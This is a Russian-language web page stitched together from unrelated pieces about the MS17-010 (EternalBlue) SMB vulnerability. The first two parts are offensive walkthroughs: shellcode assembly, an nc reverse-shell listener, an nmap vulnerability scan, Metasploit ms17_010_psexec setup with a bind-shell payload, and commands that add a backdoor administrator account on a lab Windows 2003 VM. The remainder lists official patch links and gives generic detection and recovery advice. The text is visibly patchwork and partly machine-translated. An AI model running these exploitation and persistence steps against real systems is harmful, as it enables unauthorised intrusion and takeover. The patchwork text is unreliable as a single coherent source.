

Похожим образом используются и другие скрипты. Однако для eternalblue_exploit*.py подготовка payload’a выглядит чуть интереснее. Вначале мы собираем shellcode c помощью nasm

- Сборка шеллкода

Затем генерируем payload. Если используется нагрузка в виде reverse shell’a, то можно склеить вместе версии для 32 и 64-битных ОС. Если же хочется, например, добавить пользователя, то мы ограничимся 32-битной архитектурой (работать будет и на 64-битной системе). Для склейки в наборе утилит есть скрипт eternalblue_sc_merge.py

- Склейка эксплойта



Перед запуском мы стартуем наш листенер (nc). Порты ниже 1024 требуют привилегий root. Порт 443 выбран из тех соображений, что он как правило открыт на фаерволе для исходящих соединений, и в то же время не подвергается синтаксическому анализу запросов (как, например, ftp или http).

Что может пойти не так?

- Конфигурация системы (то есть в первую очередь конфигурация фаервола) может запрещать исходящие соединения от недоверенных программ. Именно поэтому добавление пользователя и подключение RDP ак правило проходит проще, чем запуск reverse shell. Также в системе может быть отключен SMBv1, что делает её неподверженной атаке.

- В системе может быть установлен патч от Microsoft. Ничего не поделаешь, система неуязвима для рассматриваемого типа атак. О таком развитии событий нас вовремя предупредит checker.py.



- Новые версии Windows не содержат этой уязвимости. При первичном сканировании вы увидите, что система не подвержена этой уязвимости. Также, необходимо правильно выбрать скрипт исходя из атакуемой версии. Вот пример неправильно выбранной версии (эксплойт для Win7, система Win8.1)

12. Результат работы неверно выбранного скрипта

Корректируем наш выбор и получаем долгожданный доступ. Этот шелл не полностью интерактивен, как и положено шеллу нетката, но «улучшение» доступа — это отдельная интересная тема.

- Системный шелл в nc

После получения удобного доступа мы можем исследовать систему для получения дополнительной информации, собирать хэши паролей, добавлять пользователей, изменять настройки фаервола для сохранения доступа к системе (например, через rdp).





Поиск named pipe

Используемые эксплойтом named pipes могут быть недоступны. В таком случае нам понадобится найти подходящую named pipe. Для этого будем использовать metasploit. Утилита проводит перебор известных named pipes, лист можно дополнять. Можно написать и свой скрипт, но это отдельная тема.

- Metasploit: модуль Pipe auditor

В качестве RHOSTS необходимо указать атакуемую систему. SMBUser и SMBPass могут использоваться, если известна какая-либо учётная запись в системе. Выше было показано, что пользователь Guest не отключен — значит его можно использовать.

- Доступные named pipes на Win8

16. Доступные named pipes на Win2k

В случае, если Guest отключен, на системах новее Win8 нам понадобится найти учётную запись любого непривилегированного пользователя. В этом случае мы можем рассматривать данную атаку исключительно как способ повышения привилегий в системе, а не как способ получения доступа.

Уже упомянутый выше фаервол может блокировать действия эксплойта. В этом случае можно попробовать разные варианты — например, часто блокируется запуск reverse shell, но удаётся выполнить команды net и netsh, что позволит отключить фаервол, добавить пользователя, или же просто снять необходимые данные с помощью эксплойта.

Методы защиты от атаки логически вытекают из используемых для атаки методов.

- Отключение smbv1. Первая версия протокола SMB относится к категории deprecated. Если её отключение невозможно, необходим мониторинг SMB активности с помощью IDS.

- Установка апдейтов от Microsoft. В случае невозможности — вывод хостов из эксплуатации с заменой на современные версии ОС.

- Хорошей стратегией в большой сети будет мониторинг сетевого трафика с выявлением станций, использующих SMBv1. Далее необходимо провести анализ возможности отключения SMBv1 на них, а в случае невозможности — анализ целесообразности использования этих хостов, возможности временной изоляции за WAF, а также планирование их последующей модернизации.

Использованные материалы:

- https://docs.microsoft.com/en-us/windows-server/storage/file-server/troubleshoot/smbv1-not-installed-by-default-in-windows

- https://msdn.microsoft.com/en-us/library/ee441702.aspx

Согласно конструкции башни в предыдущей статье:https://blog.csdn.net/qq_41709494/article/details/89278964

# Используйте VMware Tower для сборки целевой машины Windows2003Server, IP-адрес: 192.168.137.128

# Также опущена часть информации без скриншота

# Сеть только в режиме хоста (Host-Only) Windows2003Server может получить доступ в Интернет

# Установите флажок, чтобы разрешить другим пользователям сети подключаться через это рассчитанное подключение к Интернету, выберите сетевую карту VMware Network Adapter VMnet1, на следующем рисунке показано, что адаптер LAN будет настроен на использование IP-адреса 192.168.137.1.

# Примечание: номер сети должен быть IP192.168.137.0, выберите сетевую карту, чтобы проверить, доступна ли сетевая карта VMware только для хоста.

# Как показано на рисунке выше, установите IP-адрес подсети 192.168.37.0 и запустите DHCP

# Вы можете пинговать Baidu, чтобы добиться успеха, вы можете выйти в Интернет

Согласно конструкции башни в предыдущей статье:https://blog.csdn.net/qq_41709494/article/details/89278964

# Используйте Kali, созданную с помощью VirtualBox tower, для подключения к Xshell с IP-адресом сети Host-Only, IP-адрес Kali только для хоста — 192.168.0.1.

# Подключитесь к Xshell, чтобы просмотреть IP-адрес Kali

# Используйте nmap для поиска уязвимостей

root @ kali: ~ # nmap --script = vuln 192.168.137.128 # параметр --script = vuln IP сканирование на наличие уязвимостей в этом IP

Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-16 22:23 CST

Nmap scan report for 192.168.137.128

Host is up (1.0s latency).

Not shown: 993 closed ports

PORT STATE SERVICE

21/tcp open ftp

|_sslv2-drown:

80/tcp open http

|_http-csrf: Couldn't find any CSRF vulnerabilities.

|_http-dombased-xss: Couldn't find any DOM based XSS.

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

1025/tcp open NFS-or-IIS

1026/tcp open LSA-or-nterm

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)

Nmap done: 1 IP address (1 host up) scanned in 150.48 seconds

# Найти уязвимость ms17-010

# Модуль поиска уязвимостей

msf5 > search ms17-010

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

1 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

2 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection

3 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

4 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

5 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

# Использовать модуль уязвимости

msf5 > use exploit/windows/smb/ms17_010_psexec

msf5 exploit(windows/smb/ms17_010_psexec) >

# Просмотр информации о модуле

msf5 exploit(windows/smb/ms17_010_psexec) > info

Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

Module: exploit/windows/smb/ms17_010_psexec

Platform: Windows

Arch: x86, x64

Privileged: No

License: Metasploit Framework License (BSD)

Rank: Normal

Disclosed: 2017-03-14

Provided by:

sleepya

zerosum0x0

Shadow Brokers

Equation Group

Available targets:

Id Name

-- ----

0 Automatic

1 PowerShell

2 Native upload

3 MOF upload

Check supported:

No

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

DBGTRACE false yes Show extra debug trace info

LEAKATTEMPTS 99 yes How many times to try to leak transaction

NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)

NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The Target port

SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing

SERVICE_DISPLAY_NAME no The service display name

SERVICE_NAME no The service name

SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

Payload information:

Space: 3072

Description:

This module will exploit SMB with vulnerabilities in MS17-010 to

achieve a write-what-where primitive. This will then be used to

overwrite the connection session information with as an

Administrator session. From there, the normal psexec payload code

execution is done. Exploits a type confusion between Transaction and

WriteAndX requests and a race condition in Transaction requests, as

seen in the EternalRomance, EternalChampion, and EternalSynergy

exploits. This exploit chain is more reliable than the EternalBlue

exploit, but requires a named pipe.

References:

https://technet.microsoft.com/en-us/library/security/MS17-010

https://cvedetails.com/cve/CVE-2017-0143/

https://cvedetails.com/cve/CVE-2017-0146/

https://cvedetails.com/cve/CVE-2017-0147/

https://github.com/worawit/MS17-010

https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf

https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-analysis/

AKA:

ETERNALSYNERGY

ETERNALROMANCE

ETERNALCHAMPION

ETERNALBLUE

# Просмотр выбора параметров модуля

msf5 exploit(windows/smb/ms17_010_psexec) > show options

Module options (exploit/windows/smb/ms17_010_psexec):

Name Current Setting Required Description

---- --------------- -------- -----------

DBGTRACE false yes Show extra debug trace info

LEAKATTEMPTS 99 yes How many times to try to leak transaction

NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)

NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The Target port

SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing

SERVICE_DISPLAY_NAME no The service display name

SERVICE_NAME no The service name

SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

Exploit target:

Id Name

-- ----

0 Automatic

# Выполнить динамический код на удаленном хосте для полезной нагрузки целевой машины, чтобы целевой компьютер передавал командную оболочку

msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/shell_bind_tcp

payload => windows/shell_bind_tcp

# Установить IP цели атаки

msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.137.128

rhosts => 192.168.137.128

# Установить IP этого хоста для обратного подключения

msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.30.3

rhost => 192.168.30.3

#Implementation цель атаки

msf5 exploit(windows/smb/ms17_010_psexec) > exploit

#Invasion Windows2003Server

Инструмент #Xshell искажен, просто используйте формат gbk

#Implement разрешения на извлечение

# Создать пользователя abc, пароль 123456

C:\WINDOWS\system32>net user abc 123456 /add

net user abc 123456 /add

Команда успешно выполнена.

# Добавить группу управления

C:\WINDOWS\system32>net localgroup administrators abc /add

net localgroup administrators abc /add

Команда успешно выполнена.

# Просмотр пользователя abc

# Вторжение успешно

Следующая часть продолжит нашествие Кали …

Wana Decrypt0r 2.0 (WNCRY) — это вредоносная программа (вирус-шифровальщик), которая использует эксплоит ETERNALBLUE использующий уязвимости в SMBv1 (MS17-010) для доставки вредоносного кода на операционные системы Windows.

Вирус зашифровывает все файлы на компьютере и требует выкуп — 300 долларов США в биткоинах. На выплату дается три дня, потом сумма увеличивается вдвое. Подвержены опасности компьютеры, напрямую подключенные к Интернету (без NAT/firewall), также есть случаи заражения через UPnP конечных компьютеров (пользователь заходит на зараженный сайт/скачивает вирус, тот заражает компьютер, а затем распространяется тем же методом по локальной сети).

Ниже представлены ссылки с сайта Microsoft на патч MS17-010, который закроет уязвимость. Выберите нужную операционную систему, затем нажмите на ссылку. На Ваш компьютер загрузится патч для Вашей версии операционной системы. Запустите патч и следуйте указаниям ОС. После установки патча перезагрузите компьютер.

Windows XP x86:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windowsxp-kb4012598-x86-embedded-rus_772fa4f6fad37b43181d4ad2723a78519a0cc1df.exe

Windows XP x64:

http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe

Windows Server 2003 x86:

http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x86-custom-rus_62e38676306f9df089edaeec8924a6fdb68ec294.exe

Windows Server 2003 x64:

http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-rus_6efd5e111cbfe2f9e10651354c0118517cee4c5e.exe

Windows Vista x86:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.0-kb4012598-x86_13e9b3d77ba5599764c296075a796c16a85c745c.msu

Windows Vista x64:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.0-kb4012598-x64_6a186ba2b2b98b2144b50f88baf33a5fa53b5d76.msu

Windows Server 2008 x86:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.0-kb4012598-x86_13e9b3d77ba5599764c296075a796c16a85c745c.msu

Windows Server 2008 x64:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.0-kb4012598-x64_6a186ba2b2b98b2144b50f88baf33a5fa53b5d76.msu

Windows 7 x86:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.1-kb4012212-x86_6bb04d3971bb58ae4bac44219e7169812914df3f.msu

Windows 7 x64:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.1-kb4012212-x64_2decefaa02e2058dcd965702509a992d8c4e92b3.msu

Windows Server 2008 R2:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/02/windows6.1-kb4012212-x64_2decefaa02e2058dcd965702509a992d8c4e92b3.msu

Windows 8 x86:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8-rt-kb4012214-x86_5e7e78f67d65838d198aa881a87a31345952d78e.msu

Windows 8 x64:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8-rt-kb4012214-x64_b14951d29cb4fd880948f5204d54721e64c9942b.msu

Windows Server 2012:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8-rt-kb4012214-x64_b14951d29cb4fd880948f5204d54721e64c9942b.msu

Windows 8.1 x86:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8.1-kb4012213-x86_e118939b397bc983971c88d9c9ecc8cbec471b05.msu

Windows 8.1 x64:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8.1-kb4012213-x64_5b24b9ca5a123a844ed793e0f2be974148520349.msu

Windows Server 2012 R2:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/02/windows8.1-kb4012213-x64_5b24b9ca5a123a844ed793e0f2be974148520349.msu

Windows 10 x86:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows10.0-kb4012606-x86_8c19e23de2ff92919d3fac069619e4a8e8d3492e.msu

Windows 10 x64:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows10.0-kb4012606-x64_e805b81ee08c3bb0a8ab2c5ce6be5b35127f8773.msu

Windows 10 (1511) x86:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows10.0-kb4013198-x86_f997cfd9b59310d274329250f14502c3b97329d5.msu

Windows 10 (1511) x64:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows10.0-kb4013198-x64_7b16621bdc40cb512b7a3a51dd0d30592ab02f08.msu

Windows 10 (1607) x86:

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows10.0-kb4013429-x86_8b376e3d0bff862d803404902c4191587afbf065.msu

Windows 10 (1607) x64:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/03/windows10.0-kb4013429-x64_ddc8596f88577ab739cade1d365956a74598e710.msu

Windows Server 2016:

http://download.windowsupdate.com/d/msdownload/update/software/secu/2017/03/windows10.0-kb4013429-x64_ddc8596f88577ab739cade1d365956a74598e710.msu

.

Надеемся, что данная статья была Вам полезна!

.

Похожее

Сетевая атака Intrusion win ms17 010 является одной из самых распространенных и опасных угроз, с которыми сталкиваются компьютеры и сети. Эта атака основана на использовании уязвимости в операционной системе Windows, которая была обнаружена в 2017 году. С помощью этой уязвимости злоумышленники могут получить удаленный доступ к компьютеру или сети, выполнять произвольный код и получать полный контроль над системой.

Уязвимость ms17 010 была обнаружена в протоколе Server Message Block (SMB) – протоколе, который используется для обмена файлами и печатными службами в сети Windows. Эта уязвимость позволяет атакующему выполнить удаленный код на целевой системе без необходимости аутентификации. При условии наличия такой уязвимости, злоумышленник может захватить управление над целевой системой, а также использовать ее в качестве точки отсчета для дальнейших атак.

Устранение уязвимости ms17 010 требует применения последних обновлений безопасности от Microsoft. Компания выпустила серию патчей, которые устраняют эту и другие уязвимости в Windows. Рекомендуется обновить все компьютеры в сети, чтобы защитить их от атак с использованием данной уязвимости. Кроме того, следует установить межсетевой экран (firewall) и применять меры безопасности, такие как использование сложных паролей, ограничение прав доступа и постоянное обновление программного обеспечения.

Содержание

- Определение и характеристики атаки

- Уязвимости, которые позволяют провести атаку

- Примеры жертв атаки Intrusion win ms17 010

- Потенциальные последствия атаки

- Методы обнаружения и предотвращения атаки

- Шаги по устранению атаки и восстановлению системы

- Вопрос-ответ

- Что такое сетевая атака Intrusion win ms17 010?

- Как устранить сетевую атаку Intrusion win ms17 010?

- Является ли сетевая атака Intrusion win ms17 010 распространенной?

Определение и характеристики атаки

Атака Intrusion win ms17 010, также известная как EternalBlue, является одной из наиболее распространенных и опасных сетевых атак. Она была обнаружена в 2017 году и уязвимость, которую она эксплуатирует, MS17-010, существует в операционной системе Windows.

Атака Intrusion win ms17 010 использует уязвимость SMB (Server Message Block), протокола, который используется для обмена файлами и принтерами в локальной сети. Через эту уязвимость злоумышленники могут проникнуть в систему и получить полный контроль над ней.

Атака Intrusion win ms17 010 может быть осуществлена с помощью специально сформированного сетевого пакета, который отправляется на целевую систему. Когда уязвимая система получает этот пакет, она может быть заразена вредоносным кодом без участия пользователя.

Одна из особенностей этой атаки заключается в том, что она может автоматически распространяться по локальной сети, заражая другие уязвимые системы. Это делает ее особенно опасной и способствует массовому распространению.

Уязвимость MS17-010 была исправлена Microsoft еще в 2017 году, и рекомендуется всем пользователям обновить свои системы до последней версии, чтобы предотвратить эту атаку. Кроме того, существуют также сторонние инструменты и патчи, которые могут быть установлены для защиты от атаки Intrusion win ms17 010.

Важно отметить, что атака Intrusion win ms17 010 является лишь одной из множества сетевых атак, которые могут быть направлены на системы. Для обеспечения безопасности необходимо принимать регулярные меры, включая установку обновлений безопасности, настройку фаервола и использование антивирусного программного обеспечения.

Уязвимости, которые позволяют провести атаку

Сетевая атака Intrusion win ms17 010 основана на использовании уязвимостей, которые позволяют злоумышленнику провести взлом компьютера или сетевого устройства. Вот некоторые из наиболее распространенных уязвимостей:

- Уязвимости в операционной системе: это может быть связано с ошибками в коде или конфигурационных файлах операционной системы, которые могут быть использованы для получения несанкционированного доступа.

- Уязвимости в сетевых протоколах: некоторые сетевые протоколы могут содержать ошибки, которые позволяют злоумышленнику провести атаку, например, отказ в обслуживании или получение конфиденциальной информации.

- Уязвимости в приложениях: многие приложения имеют ошибки, которые могут быть использованы для проведения атаки, например, инъекция кода, отказ в обслуживании или получение доступа к конфиденциальной информации.

- Слабые пароли: использование слабых или предсказуемых паролей может значительно увеличить вероятность успешной атаки. Злоумышленники могут использовать различные методы, чтобы угадать пароль или анализировать слабые стороны системы аутентификации.

Все эти уязвимости могут быть использованы для проведения сетевой атаки Intrusion win ms17 010. Чтобы предотвратить атаку, необходимо принять меры по защите системы:

- Установка обновлений: регулярно обновляйте операционную систему и другие установленные приложения, чтобы закрыть уязвимости, известные злоумышленникам.

- Создание сложных паролей: используйте пароли, которые сложно угадать или подобрать. Используйте комбинацию больших и маленьких букв, цифр и специальных символов.

- Использование брандмауэра: настройте брандмауэр для контроля доступа к вашим системам и сетевым портам.

- Анализ безопасности сети: проводите регулярные аудиты безопасности сети, чтобы обнаружить уязвимости и принять меры по их устранению.

- Обучение персонала: обучите персонал правилам безопасности, чтобы они были информированы о возможных угрозах и могли предпринять необходимые меры.

Соблюдение данных мер позволит уменьшить вероятность успешной атаки и защитить вашу систему от сетевой атаки Intrusion win ms17 010.

Примеры жертв атаки Intrusion win ms17 010

Атака Intrusion win ms17 010, также известная как атака WannaCry, оказала серьезное влияние на множество организаций и индивидуальных пользователей по всему миру. Некоторые из наиболее значимых жертв этой атаки включают:

-

Национальная служба здравоохранения Великобритании (NHS): В мае 2017 года атака WannaCry парализовала системы Национальной службы здравоохранения Великобритании, что привело к отмене операций и приему больных, а также к серьезным нарушениям в работе медицинских учреждений.

-

Телекоммуникационные компании в Испании: Многие телекоммуникационные компании в Испании были атакованы и вынуждены временно прекратить свою работу. Это вызвало значительные проблемы для связи в стране.

-

Международные компании: Несколько крупных международных компаний, таких как Renault, FedEx, Maersk и другие, также стали жертвами атаки Intrusion win ms17 010. Эти компании потеряли миллионы долларов из-за нарушения своей деятельности и восстановления поврежденных систем.

-

Индивидуальные пользователи: Тысячи индивидуальных пользователей по всему миру также понесли ущерб от атаки Intrusion win ms17 010. Их компьютеры были заражены вирусом WannaCry, и многие из них потеряли доступ к своим файлам и данных.

Все эти примеры демонстрируют масштаб и разнообразие атаки Intrusion win ms17 010 и ее негативное влияние на различные секторы и отрасли. Борьба с этой атакой является важной задачей для обеспечения безопасности сетей и данных.

Потенциальные последствия атаки

Атака Intrusion win ms17 010 может иметь серьезные последствия для компьютерной сети и системы, которую атакуют. Вот некоторые из потенциальных последствий:

- Потеря данных: Атака может привести к утечке или уничтожению ценной информации, такой как личные данные клиентов, бизнес-планы или финансовая информация. Это может вызвать серьезные проблемы для организации и клиентов.

- Повреждение репутации: Успешная атака может нанести ущерб репутации организации, особенно если клиентская информация была скомпрометирована. Компрометация данных может привести к потере доверия клиентов и партнеров.

- Перебои в работе: Атака может привести к временным или постоянным проблемам в работе компьютерной сети или системы. Это может привести к недоступности важных сервисов и приложений, что в свою очередь может привести к финансовым потерям и потере клиентов.

- Проникновение в систему: Успешная атака может предоставить злоумышленнику удаленный доступ к компьютерной системе. Это может позволить злоумышленнику выполнять различные действия, такие как установка вредоносного программного обеспечения, изменение конфигурации системы или кража данных.

- Дополнительные атаки: Атака может использоваться как вектор для дополнительных атак. Злоумышленник может использовать компрометированную систему в качестве отправной точки для проведения других атак на внутренние или внешние цели.

Все эти последствия могут повлечь серьезные финансовые, операционные и репутационные проблемы для организации. Поэтому важно принимать меры для обеспечения безопасности компьютерной сети и системы, чтобы минимизировать вероятность таких атак и устранить их последствия в случае возникновения.

Методы обнаружения и предотвращения атаки

Для обнаружения и предотвращения атаки Intrusion win ms17 010 необходимо применять следующие методы:

- Проверка наличия уязвимости

- Установка необходимых обновлений и патчей

- Настройка брандмауэра и обновление антивирусного ПО

- Мониторинг сетевой активности

- Обучение сотрудников

Для начала необходимо проверить, уязвим ли ваш сервер или компьютер к атаке Intrusion win ms17 010. Это можно сделать с помощью специальных утилит и сканеров, которые ищут уязвимости в сетевых сервисах и программном обеспечении. Если обнаружена уязвимость, необходимо незамедлительно принять меры для ее устранения.

Часто атака Intrusion win ms17 010 возникает из-за незакрытых уязвимостей в операционной системе или приложениях. Поэтому важно регулярно обновлять и устанавливать все доступные обновления и патчи от производителя операционной системы и софта.

Брандмауэр является первым уровнем защиты от внешних атак. Необходимо правильно настроить брандмауэр и запретить ненужные сетевые и интернет-соединения. Также важно установить и регулярно обновлять антивирусное программное обеспечение, чтобы обнаруживать и блокировать вредоносные программы, включая те, которые могут использоваться для атаки Intrusion win ms17 010.

Постоянный мониторинг сетевой активности позволяет обнаружить аномальное поведение и атаки, включая атаку Intrusion win ms17 010. Для этого можно использовать специализированные программы и инструменты, которые анализируют трафик и регистрируют подозрительную активность.

Очень важно обучить сотрудников основам безопасности информации и указать на возможные угрозы вроде атаки Intrusion win ms17 010. Это позволит им быть более бдительными при работе с почтой, файлами и другими потенциально рискованными объектами. Также необходимо пропагандировать использование сложных паролей, регулярную смену паролей и необходимость блокировки компьютера при отсутствии пользователя на рабочем месте.

Комбинированное использование этих методов позволяет значительно снизить риск атаки Intrusion win ms17 010 и обеспечить безопасность системы и данных.

Шаги по устранению атаки и восстановлению системы

Если ваша система подверглась сетевой атаке Intrusion win ms17 010, важно принять незамедлительные меры для ее устранения и восстановления. Ниже приведены основные шаги, которые помогут вам в этом процессе.

1. Мониторинг и отключение зараженной системы:

- Первым шагом необходимо определить, какая система была атакована и заражена.

- Выключите зараженную систему и отключите ее от сети. Это поможет предотвратить дальнейшее распространение вируса на другие компьютеры в сети.

2. Применение обновлений безопасности:

- Убедитесь, что ваша система находится на последней версии операционной системы Windows.

- Загрузите и установите все доступные обновления безопасности, включая исправление для уязвимости ms17 010.

- Перезапустите систему после установки обновлений.

3. Сканирование и удаление вредоносного ПО:

- Используйте надежное антивирусное программное обеспечение для сканирования вашей системы на наличие вредоносного ПО.

- Обновите базу данных вирусных сигнатур и выполните полное сканирование системы.

- Удалите все обнаруженные угрозы из вашей системы.

4. Восстановление системы:

- Проверьте целостность системных файлов и восстановите их при необходимости.

- В случае значительных повреждений или потери данных, рассмотрите возможность восстановления системы из резервной копии.

- После восстановления системы установите все необходимые приложения и обновления.

5. Обучение пользователей:

- Обучите пользователей о методах предотвращения сетевых атак, таких как фишинг и использование сложных паролей.

- Организуйте обучающие семинары и предоставьте регулярные обновления относительно безопасности информационных систем.

После выполнения указанных шагов, рекомендуется выполнять регулярные проверки безопасности и обновления системы для предотвращения будущих атак.

Вопрос-ответ

Что такое сетевая атака Intrusion win ms17 010?

